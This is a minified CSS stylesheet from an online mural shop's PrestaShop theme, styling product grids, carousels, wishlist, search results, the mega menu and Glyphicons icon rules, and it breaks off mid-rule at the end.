.product-count{display:none}.bottom-pagination-content{padding-top:10px;padding-bottom:5px}}.cs-big-product .cs-item{padding-left:0;padding-right:40px}.cs-big-product,.cs-big-product + .cs-product-list{float:left}@media (max-width:767px){.cs-big-product,.cs-big-product + .cs-product-list{width:100%!important;padding-right:0}.cs-big-product{margin-bottom:30px;text-align:center}.cs-big-product > a > img{width:100%}}.sub-products{overflow:hidden;margin-left:-10px;margin-right:-10px}.sub-products .item-product{width:33.33333%;float:left;padding:10px}.content-manufacture-block .manufacture-item a{display:block;text-align:center}@media (max-width:767px){.footer-container #footer .cs-alphabet-block h4:after,.footer-container #footer .block-search-popular h4:after{content:""}}body.content_only #cs_bt_scroll_top{display:none!important}#cs_menu_container.fancybox-margin{margin-left:-8px}.cs-filter-category .cs-product-list-column .cs-left-product{width:auto;float:left;margin-right:10px;margin-bottom:0}.cs-filter-category .cs-product-list-column .cs-right-product{overflow:hidden;text-align:left}.category-name{text-transform:uppercase;color:#bfaab7;font-weight:600;display:block}.cs-product .product-desc,.cs-product .product-flags,.cs-product .availability{display:none}h2.title_block{border-bottom:1px solid #e5e5e5;font-size:18px;font-weight:800;text-transform:uppercase;color:#333;font-family:'Open Sans',sans-serif}h2.title_block span{display:inline-block;border-bottom:3px solid #bfaab7;padding-bottom:10px;margin-bottom:-1px}.cs-right-product .content_price{margin-bottom:0}.product_list.list .cs-right-product .content_price{margin-bottom:15px}.cs-right-product{text-align:center}.cs-right-product .button-container{display:none!important}@media (max-width:992px){.cs-right-product .button-container{display:block!important}.cs-left-product .button-container{display:none!important}html .cs-right-product .content_price{margin-bottom:0.5em}}@media (min-width:992px){.button-container{text-align:center}.cs-left-product .product_img_link{position:relative;z-index:0}.cs-left-product .button-container{position:absolute;left:0;width:100%;transition:all 500ms ease 0ms;-moz-transition:all 500ms ease 0ms;-webkit-transition:all 500ms ease 0ms;opacity:0;filter:alpha(opacity=0);bottom:-40%;z-index:50}.cs-item .cs-product .cs-left-product:hover .button-container{bottom:-1px;opacity:1;filter:alpha(opacity=100)}.cs-product .ajax_add_to_cart_button,.cs-product .functional-buttons{display:inline-block;vertical-align:top}.cs-product .functional-buttons{margin-left:-3.5px}.cs-product .wishlist,.cs-product .compare,.cs-product .quick-view{float:left;position:relative}.cs-product .wishlist::after,.cs-product .compare::after{position:absolute;right:0;top:0;height:100%;width:1px;border-right:1px solid #fff;content:""}}.cs-product-list .nb-comments,.cs-item .nb-comments{display:none}.comments_note{display:block;margin:0.5em 0;height:17px}.product_list.list .cs-product .ajax_add_to_cart_button{min-height:38px}@media (min-width:992px){.comments_note{text-align:center}}.comments_note .star_content{width:auto;display:inline-block}.wishlist,.compare,.quick-view{margin-bottom:1px;display:inline-block}.quick-view{margin-right:0}.wishlist a,.compare a{display:block}.wishlist a,.compare a,.quick-view{font-size:0;position:relative;width:38px;height:38px;background:#ccc;text-align:center;transition:all 500ms ease 0ms;-moz-transition:all 500ms ease 0ms;-webkit-transition:all 500ms ease 0ms;vertical-align:top}.wishlist a:hover,.compare a:hover,.quick-view:hover,.wishlist a.checked,.compare a.checked{background:#bfaab7}.quick-view span{font-size:0}.wishlist a:before,.compare a:before,.quick-view:before{font-family:"FontAwesome";line-height:38px;font-size:18px;color:#fff;display:block;text-align:center}.quick-view:before{content:"\f002"}.wishlist a:before{content:"\f004"}.compare a:before{content:"\f067"}#index .columns-container .owl-prev,#index .columns-container .owl-next{position:absolute;top:50%;width:62px;height:62px;margin-top:-40px;font-size:0;background:#f2f2f2;border-radius:50%;-moz-border-radius:50%;text-align:center;line-height:62px;color:#ccc;transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-webkit-transition:all 300ms ease 0ms;opacity:0;filter:alpha(opacity=0);z-index:10;border:none;overflow:hidden}.cs_section_product_grid .owl-prev,.cs_section_product_grid .owl-next{top:30%;bottom:30%}#index .columns-container .owl-prev:before,#index .columns-container .owl-next:before{font-size:60px;line-height:60px}@media (min-width:768px){html .owl-prev,html .owl-next{top:-30px}html .owl-prev{right:45px}html .owl-next{right:15px}html #left_column .owl-prev,html #left_column .owl-next,html #right_column .owl-prev,html #right_column .owl-next{top:45%;margin-top:-30px;display:none}html #left_column .block:hover .owl-prev,html #left_column .block:hover .owl-next,html #right_column .block:hover .owl-prev,html #right_column .block:hover .owl-next{display:block}html #left_column .owl-prev,html #right_column .owl-prev{right:auto;left:0}html #left_column .owl-next,html #right_column .owl-next{right:0}}@media (max-width:767px){html .owl-prev{left:15px}html .owl-next{right:15px}html .owl-prev,html .owl-next{top:45%;margin-top:-30px!important}#index .columns-container .owl-prev,#index .columns-container .owl-next{top:50%;margin-top:-20px!important}}.owl-prev,.owl-next{border:2px solid #848484;border-radius:50%;-moz-border-radius:50%;transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-webkit-transition:all 300ms ease 0ms;font-size:0;display:block;width:30px;height:30px;line-height:28px;text-align:center;position:absolute}.owl-prev:before,.owl-next:before{font-family:"FontAwesome";content:"\f0d9";font-size:20px;display:block}.owl-next:before{content:"\f0da"}.owl-prev:hover,.owl-next:hover{color:#bfaab7;border-color:#bfaab7}@media (min-width:992px){.owl-prev,.owl-next{width:20px;height:20px;line-height:16px}.owl-prev:before,.owl-next:before{font-size:14px;line-height:17px}}#index .columns-container .owl-prev:before,#index .columns-container .owl-next:before{font-family:"FontAwesome";content:"\f104";font-size:60px}#index .columns-container .owl-next:before{content:"\f105"}#index .columns-container .owl-prev:hover,#index .columns-container .owl-next:hover{background:#bfaab7;color:#fff}.cs-container-list .owl-prev{left:50%}.cs-container-list .owl-next{right:50%}#index .columns-container .owl-carousel:hover .owl-prev,#index .columns-container .cs-filter-products:hover .owl-carousel .owl-prev{left:0;opacity:1;filter:alpha(opacity=100);right:auto}#index .columns-container .owl-carousel:hover .owl-next,#index .columns-container .cs-filter-products:hover .owl-carousel .owl-next{right:0;opacity:1;filter:alpha(opacity=100)}.cs-big-product + .cs-product-list .cs-container-list:hover .owl-prev{left:-15px}.cs-big-product + .cs-product-list .cs-container-list:hover .owl-next{right:-15px}@media (min-width:1199px){#index .columns-container .owl-carousel:hover .owl-prev,#index .columns-container .cs-filter-products:hover .owl-carousel .owl-prev{left:-70px;right:auto}#index .columns-container .owl-carousel:hover .owl-next,#index .columns-container .cs-filter-products:hover .owl-carousel .owl-next{right:-70px}#index .cs-boxed-mode .columns-container .owl-carousel:hover .owl-prev{left:5px}#index .cs-boxed-mode .columns-container .owl-carousel:hover .owl-next{right:5px}}@media (max-width:990px){#index .columns-container .owl-prev,#index .columns-container .owl-next{width:40px;height:40px;line-height:40px;margin-top:-25px}#index .columns-container .owl-prev:before,#index .columns-container .owl-next:before{font-size:40px;line-height:40px}}@media (max-device-width:767px){#index .columns-container .owl-prev,#index .columns-container .owl-next{opacity:1;filter:alpha(opacity=100)}#index .columns-container .owl-prev{left:0;right:auto}#index .columns-container .owl-next{right:0}}.cs-filter-products,.cs-categories-featured-banner{margin-bottom:20px}.cs-categories-featured-content-banner a.cs-img img{transform-style:inherit}html .color_pick[style="background:#ffffff;"],html #layered_block_left .color-option[style="background:#ffffff;"]{border:1px solid #ccc!important}.cs-right-product .color-list-container{display:none}.cs-category-info{position:relative;margin-bottom:15px}.content_scene_cat{position:relative}.cs-have-image .content_scene_cat img{width:100%}.cs-category-info .lnk_more{display:none}.content_scene_cat:before{background:#000;content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.4;filter:alpha(opacity=40)}.cs-cat-content-img{margin-left:-15px;margin-right:-15px}.product .cs-have-image .cs-cat-content-img{padding:5% 0}@media (max-width:991px){.product .cs-have-image .content_scene_cat img{min-height:120px}}.cs-have-image .cs-cat-content-img{position:absolute;top:0;left:0;width:100%;z-index:10;padding:7% 0;color:#fff;text-align:center;margin:0}.cs-have-image h1.page-heading{font-size:50px;font-weight:800;color:#fff;line-height:40px;padding-bottom:10px}.product .cs-have-image h1.page-heading{font-size:30px}.cs-have-image .rte p strong{font-weight:400;font-size:28px;text-transform:uppercase;font-family:"Open Sans",sans-serif}.product .cs-have-image h1.page-heading{margin:0;padding:0}@media (min-width:1199px){.cs-have-image h1.page-heading{font-size:72px;line-height:65px;border:none}.product .cs-have-image h1.page-heading{font-size:50px;line-height:45px}.cs-have-image h1.page-heading span.cat-name{position:relative}.cs-have-image h1.page-heading span.cat-name::before,.cs-have-image h1.page-heading span.cat-name::after{content:"";height:6px;width:89px;background:url(https://www.murals.shop/themes/ps_glori/css/modules/csmanagement/css/../../../../img/line.png) no-repeat 0 0;display:inline-block;position:relative;top:-22px}.cs-have-image h1.page-heading span.cat-name::before{margin-right:30px}.cs-have-image h1.page-heading span.cat-name::after{margin-left:20px}.cs-have-image .rte p strong{font-size:24px;font-weight:300;padding-bottom:10px;display:block}.cs-have-image #category_description_short{padding-left:11%;padding-right:12%}}.type-staticblock li div > a > img{margin-bottom:0.5em}.buttons_bottom_block #wishlist_button{display:block;line-height:18px;margin-right:10px}#wishlist_button{color:#333;margin-right:10px;text-transform:none;font-weight:400;border:none;padding:0}#wishlist_button:before{content:"\f004";font-family:"FontAwesome";font-size:18px;line-height:18px;text-align:center;display:inline-block;margin:0 6px 0 0;color:#848484;vertical-align:middle}.popover{display:none!important}#wishlist_block #wishlist_block_list{margin:0 0 20px 0}#wishlist_block #wishlist_block_list dl{font-weight:400}#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0 0 15px 0;border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products.no-products dt{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl.products.no-products dd{display:none}#wishlist_block #wishlist_block_list dl.products{border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dt{padding:20px 0 0;border-top:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dd{padding:0 0 20px 0}#wishlist_block #wishlist_block_list dl.products dt.first_item{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl dt{position:relative;padding-right:0}#wishlist_block #wishlist_block_list dl dd{margin:0 0 0 24px}#wishlist_block .lnk .form-group{margin:0 0 20px 0}#wishlist_block .lnk .form-group select{max-width:192px}@media (max-width:767px){#wishlist_block .lnk .form-group select{width:192px}}#wishlist_block .ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right}#wishlist_block .ajax_cart_block_remove_link:hover{color:#c5e7e6}#wishlist_block .cart_block_product_name{width:85%;display:inline-block;font-weight:bold}#wishlist_block .quantity-formated{float:left;margin:0 5px 0 0;width:15px}#wishlist_block_list .price{float:right}#mywishlist td.wishlist_delete a{font-size:15px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list{border-bottom:1px solid #d6d4d4;margin-bottom:20px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a{display:inline-block;color:#666666;margin:10px 10px 10px 0;font-weight:bold}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover{color:#c5e7e6}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}ul.wlp_bought_list li{margin:0 0 30px 0}ul.wlp_bought_list li .product_image{padding:9px;border:1px solid #d6d4d4;margin:0 0 20px 0;max-width:270px}ul.wlp_bought_list li .product-name{margin:0 0 10px 0;padding:0 20px 0 0}ul.wlp_bought_list li .product-name small{display:block;font-size:11px}ul.wlp_bought_list li .product-name small a{font-size:11px}ul.wlp_bought_list li .product_infos{position:relative}ul.wlp_bought_list li .btn_action .btn{margin:0 0 10px 0}@media (min-width:992px){ul.wlp_bought_list li.first-in-line{clear:left}}@media (min-width:768px) and (max-width:991px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left}}.wishlistLinkTop .submit{margin:0 0 30px 0}ul.wlp_bought_list li .lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}﻿.search-block-top{}@media (max-width:767px){#search_block_top{display:block!important;width:95%!important;position:relative;text-align:center;float:left;padding-right:5px;padding-left:0;margin-bottom:10px}}@media (max-width:500px){#search_block_top{width:93%!important}}@media (max-width:400px){#search_block_top{width:89%!important}}#search_block_top #searchbox{position:relative;display:block}#search_block_top input.search_query{width:100%;height:auto;padding:0;background:none;display:inline-block;line-height:1.25;border:none;color:#aaa}#search_block_top button{display:inline-block;background:none!important;border:none!important;width:auto;height:auto;padding:0;margin:0;color:#aaa;position:absolute;right:0;top:1px}@media (max-width:767px){#search_block_top button{position:absolute;right:10px;top:7px}#search_block_top input.search_query{border:1px solid #bfaab7;padding:8px 10px}}#search_block_top #searchbox .tooltip{display:none!important}#search_block_top button:before{font-family:"FontAwesome";content:"\f002";position:relative;top:0;left:0;font-size:16px;color:#aaaaaa;font-weight:400}#search_block_top button span{display:none}@media screen and (-webkit-min-device-pixel-ratio:0){#search_block_top input.button{top:0}}#search_block_top input.button:hover{background-color:#000;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s}#show_result .result{position:absolute;right:-16px;top:auto;margin-top:25px;z-index:100;width:600px;background:#fff;padding:15px;border:1px solid #bfaab7;text-align:left}#show_result .result h1{font-size:18px;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px) and (max-width:991px){#show_result .result{right:auto;left:0;width:400px}}@media (max-width:767px){#show_result .result{top:auto;width:100%;right:0;left:0;margin-top:1px}}#show_result ul li{list-style:none}#show_result h4{float:left;font-weight:700;font-size:20px;text-transform:uppercase;margin-bottom:15px;margin-right:25px;line-height:25px;width:100%}#show_result h3{padding-bottom:4px}#show_result h3 a{line-height:22px;font-weight:700;font-size:20px;text-transform:uppercase}#show_result #closedform{float:right;cursor:pointer;width:17px;height:17px;display:block;font-size:0;color:#333}#show_result #closedform:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px}#show_result #closedform:hover{color:#ffbb91}#show_result #closedform:hover{background-position:0 100%}#show_result .noproduct{clear:both;display:block}.large_product{clear:both}#show_result .more_qs{margin-left:-10px;margin-right:-10px}#show_result .more_qs h1{padding:0 10px}#show_result .search-thumb-list li{text-align:center;margin:0 10px 10px}#show_result .search-thumb-list li a{display:block;border:1px solid transition;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s}#show_result .search-thumb-list li.active a{border:1px solid #333}#show_result .search-thumb-list li h3{margin:10px 0 0;font-size:12px}#show_result .owl-controls .owl-nav{}#show_result .large_product,.result h4{margin-bottom:14px;padding-bottom:14px;overflow:hidden}#show_result .large_product .sitem_product.row,.result h4 .sitem_product.row{margin-left:-15px;margin-right:-15px}#show_result .large_product .product_img_link{display:block;overflow:hidden}#header a.ajax_add_to_cart_button{color:#fff}#show_result .viewdetail{border-top:1px solid #cacaca;margin-top:18px;padding-top:12px;text-align:right;padding-bottom:0}#show_result .viewdetail a{font-weight:700}#show_result .viewdetail a:hover{color:#6b6b6b}#show_result .content_price{margin:5px 0}#show_result .product_desc{overflow:hidden;margin:5px 0 15px;font-size:13px;text-transform:none}#show_result .more_qs{position:relative}#show_result a.btn_icon{width:40px;height:40px;background:#fff;border-radius:50%;-moz-border-radius:50%;box-shadow:0 0 5px #bfbfbf;-moz-box-shadow:0 0 5px #bfbfbf;text-align:center;font-size:0;float:left;display:block;cursor:pointer;text-decoration:none}#show_result a.btn_icon:before{position:relative;width:40px;height:40px;display:block;line-height:40px;vertical-align:middle;font-family:"FontAwesome";font-size:18px;font-weight:400;color:#bfbfbf}#show_result a.btn_icon:hover:before{color:#333}#show_result a.btn_icon.prev:before{content:"\f0d9"}#show_result a.btn_icon.next:before{content:"\f0da"}#show_result a.btn_icon.prev,#show_result a.btn_icon.next{position:absolute;top:48%;z-index:10;transition:all 0.3s ease-in 0s}#show_result a.btn_icon.prev{left:0}#show_result a.btn_icon.next{right:0}#search_block_top p{position:relative;width:100%;padding:0;margin:0}@media (min-width:992px){.cs-menu-container{float:right}.cs-menu-container .menu-item:last-child > a{margin-right:0}}.cs-menu-container{}@media (min-width:767px){.cs-menu-container .menu-item{min-height:40px}.cs-menu-container .mega-menu{text-align:center}.cs-menu-container .mega-menu .navbar-nav{float:none;display:inline-block;text-align:left;margin-bottom:-6px}}.cs-menu-container .menu-item a span.label{position:absolute;top:-3px;right:-22px}.cs-menu-container .menu-item > a{text-transform:uppercase;font-size:20px;padding:10px 0 20px;position:relative;margin:0 25px 0;display:block;font-weight:600;color:#000}.cs-menu-container .menu-item > a:hover{color:#bfaab7}@media (max-width:767px){.cs-menu-container .menu-item > a{margin:5px 0;padding:5px 0}.cs-menu-container .menu-item > a .glyphicon{display:none}}@media (min-width:767px){.cs-menu-container .menu-item > a .glyphicon{display:none}.cs-menu-container .menu-item.menu-parent > a{padding-right:15px}.cs-menu-container .menu-item.menu-parent > a .glyphicon,#cs_more_menu > a .glyphicon{position:absolute;top:10px;right:0;display:block}.cs-menu-container .menu-item.menu-parent > a .glyphicon:before,#cs_more_menu > a .glyphicon:before{font-family:"FontAwesome";content:"\f107";padding-left:10px}#cs_more_menu > a{padding-right:15px}}@media (max-width:767px){.cs-menu-container .menu-item ,[class*="col-grid"],[class*="drop-grid"]{width:100% !important}.cs-menu-container .menu-item{padding:0 15px}}.cs-menu-container .menu-item#cs_more_menu .dropdown .dropdown{display:none !important}.cs-menu-container .dropdown,ul.type-category li .sub-cate{position:absolute;top:auto;left:0;z-index:1000;float:none;min-width:230px;padding:0;margin:0;border:1px solid #cccccc;border-top:2px solid #bfaab7;background:#fff}.cs-sticky-fixed .mega-menu .dropdown{margin-top:2px}ul.type-category li .sub-cate{left:100%;top:-16px;padding-top:15px;padding-bottom:10px}@media (min-width:768px){.cs-menu-container .dropdown,ul.type-category li .sub-cate{min-height:100px;display:block !important;opacity:0;filter:alpha(opacity=0);transform:translate(0px,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-o-transform:translate(0,20px);-ms-transform:translate(0,20px);transition:opacity 0.5s ease 0s,transform 0.5s ease 0s;-moz-transition:opacity 0.5s ease 0s,-moz-transform 0.5s ease 0s;-webkit-transition:opacity 0.5s ease 0s,-webkit-transform 0.5s ease 0s;-ms-transition:opacity 0.5s ease 0s,-ms-transform 0.5s ease 0s;visibility:hidden;margin-left:-230px}.cs-menu-container #cs_more_menu .dropdown{margin-left:0}.cs-menu-container .dropdown .menu-row{padding:30px 0}ul.type-category li .sub-cate{transform:translate(-100%,0)}.cs-menu-container .menu-item:hover .dropdown,ul.type-category li:hover > .sub-cate{opacity:1;filter:alpha(opacity=100);transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-o-transform:translate(0px,0px);-ms-transform:translate(0px,0px);visibility:visible}ul.type-category li:hover > .sub-cate{margin-left:0;min-width:230px}}@media (max-width:767px){.cs-menu-container .dropdown{display:none}}.menu-row{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:left;-moz-justify-content:left;-ms-justify-content:left;-webkit-justify-content:left;background-repeat:no-repeat;background-position:right top}.menu-column{width:100%}.menu-column > .list-unstyled{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:left;-moz-justify-content:left;-ms-justify-content:left;-webkit-justify-content:left}.menu-column > .list-unstyled > li{width:100%;padding:0 30px 10px;position:relative}.menu-column > .list-unstyled > li li{padding-bottom:10px}.menu-column > .list-unstyled > li:last-child{padding-bottom:0}.menu-column > .list-unstyled > li.ajax_block_product{text-align:center;padding-bottom:0}.menu-column > .list-unstyled > li a.view{color:#bfaab7}.menu-column > .list-unstyled > li a.view:hover{color:#333}.menu-column > .list-unstyled > li a.view::after{display:inline-block;font-family:"FontAwesome";content:"\f101";font-size:13px;margin-left:10px}.menu-column h4.title-cat{font-size:13px;border-bottom:1px dotted #333;padding-bottom:0.5em;margin-bottom:1em;margin-top:0}.menu-column > h4.title-cat{margin:0 30px 1em}.menu-column h4.title-cat a{color:#333}.menu-column h4.title-cat a:hover{color:#bfaab7}.menu-column > .list-unstyled > li h3{margin:5px 0}.drop-grid-5{width:1170px}.drop-grid-5 .col-grid-1{width:20%}.drop-grid-5 .col-grid-2{width:40%}.drop-grid-5 .col-grid-3{width:60%}.drop-grid-5 .col-grid-4{width:80%}.drop-grid-4{width:936px}.drop-grid-4 .col-grid-1{width:25%}.drop-grid-4 .col-grid-2{width:50%}.drop-grid-4 .col-grid-3{width:75%}.drop-grid-3{width:702px}.drop-grid-3 .col-grid-1{width:33.33%}.drop-grid-3 .col-grid-2{width:66.67%}.drop-grid-2{width:468px}.drop-grid-2 .col-grid-1{width:50%}.drop-grid-1{width:234px}@media (min-width:768px){.dropdown{max-width:720px}}@media (min-width:992px){.dropdown{max-width:940px}}@media (min-width:1200px){.dropdown{max-width:1170px}}.col-grid-2 > ul.list-unstyled.type-product > li,.col-grid-2 > ul.list-unstyled.type-category > li,.col-grid-2 > ul.list-unstyled.type-cms > li{width:50%}@media (max-width:479px){.col-grid-2 > ul.list-unstyled.type-product li.ajax_block_product,[class*=col-grid] > ul.list-unstyled.type-product li.ajax_block_product{width:100%}[class*=col-grid] > ul.list-unstyled.type-product li.ajax_block_product a.product_img_link img{margin:0 auto}}.col-grid-3 > ul.list-unstyled.type-product > li,.col-grid-3 > ul.list-unstyled.type-category > li,.col-grid-3 > ul.list-unstyled.type-cms > li{width:33.33%}li.ajax_block_product .content_price{margin-bottom:0}.col-grid-4 > ul.list-unstyled.type-product > li,.col-grid-4 > ul.list-unstyled.type-category > li,.col-grid-4 > ul.list-unstyled.type-cms > li{width:25%}.col-grid-5 > ul.list-unstyled.type-product > li,.col-grid-5 > ul.list-unstyled.type-category > li,.col-grid-5 > ul.list-unstyled.type-cms > li{width:20%}@media (max-width:767px){.col-grid-5 > ul.list-unstyled.type-product > li,.col-grid-5 > ul.list-unstyled.type-category > li,.col-grid-5 > ul.list-unstyled.type-cms > li{width:100%}.menu-column > .list-unstyled > li{padding:0 15px 10px}}ul.list-unstyled.type-manufacture li{width:auto}.col-grid-5 > ul.list-unstyled.type-staticblock > li .home-drop{margin-left:-15px;margin-right:-15px}.col-grid-5 > ul.list-unstyled.type-staticblock > li .content{width:20%;float:left;padding:0 15px}ul.type-category li,ul.type-cms li{padding:0 30px 10px}.menu-row .menu-column ul li a{text-transform:uppercase}ul.type-category li a:hover{color:#bfaab7}ul.type-category li li{position:relative}ul.type-category li > ul{margin-left:-30px;margin-right:-30px}ul.type-category li li a{font-weight:normal;text-transform:uppercase}ul.type-category li .grower-cate:after ,ul.type-cms li .grower-cate:after{content:"\f0da";font-family:"FontAwesome";font-size:15px;position:absolute;right:30px}.icon-for-mobile{display:none}@media (max-width:767px){.icon-for-mobile{display:block;cursor:pointer;position:absolute;right:15px;top:5px;z-index:100}.icon-for-mobile:hover{color:#bfaab7}.icon-for-mobile:after{content:"\f078";font-family:"FontAwesome"}.icon-for-mobile.opened:after{content:"\f077"}.cs-menu-container .dropdown,ul.type-category li .sub-cate{position:relative}ul.type-category li .sub-cate{width:100%;left:0;top:0.5em;display:none;margin-bottom:0.5em;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}ul.type-category li:hover .sub-cate{display:block}ul.type-category li .grower-cate::after{content:"\f078";right:15px;font-size:13px}.cs-menu-container .dropdown .menu-row{padding:15px 0}.menu-column > h4.title-cat{margin-left:15px;margin-right:15px}.menu-column,.type-staticblock > li [class*="col-sm"]{margin-bottom:15px}.menu-column:last-child,.type-staticblock > li [class*="col-sm"]:last-child,.type-staticblock > li [class*="col-sm"] p:last-child{margin-bottom:0}}.cs-menu-container .icon-bar{background-color:#bfaab7}.cs-menu-container .navbar-collapse{max-height:100%;text-align:left}.cs-menu-container .navbar-collapse.in{overflow-y:visible}.ie8 .cs-menu-container .dropdown{display:none!important;visibility:inherit}.ie8 .cs-menu-container .menu-item:hover .dropdown{display:block!important}.ie8 .col-grid-2 > ul.list-unstyled.type-product > li,.ie8 .col-grid-2 > ul.list-unstyled.type-category > li,.ie8 .col-grid-2 > ul.list-unstyled.type-cms > li ,.ie8 ul.list-unstyled.type-manufacture li{float:left}.ie8 .dropdown [class*="col-grid"]{float:left}@media screen and (min-width:0\0){.col-grid-2 > ul.list-unstyled.type-product > li,.col-grid-2 > ul.list-unstyled.type-category > li,.col-grid-2 > ul.list-unstyled.type-cms > li ,ul.list-unstyled.type-manufacture li{float:left}.dropdown [class*="col-grid"]{float:left}}@font-face{font-family:'Glyphicons Halflings';src:url('https://www.murals.shop/modules/csmegamenu/css/front/../../fonts/glyphicons-halflings-regular.eot');src:url('https://www.murals.shop/modules/csmegamenu/css/front/../../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('https://www.murals.shop/modules/csmegamenu/css/front/../../fonts/glyphicons-halflings-regular.woff') format('woff'),url('https://www.murals.shop/modules/csmegamenu/css/front/../../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('https://www.murals.shop/modules/csmegamenu/css/front/../../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-ch